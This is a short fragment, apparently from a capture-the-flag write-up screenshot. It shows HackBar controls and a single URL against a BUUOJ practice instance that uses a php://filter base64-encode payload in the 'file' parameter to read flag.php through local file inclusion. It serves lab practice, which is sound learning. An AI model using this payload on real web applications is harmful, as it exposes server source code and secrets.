 Load Split Run
http://0b5821de-
cae2-43a9-9f62-
c62bdc5e42a7.node3.buuoj.
cn/?file=php://filter
/read=convert.base64-
encode/resource=flag.php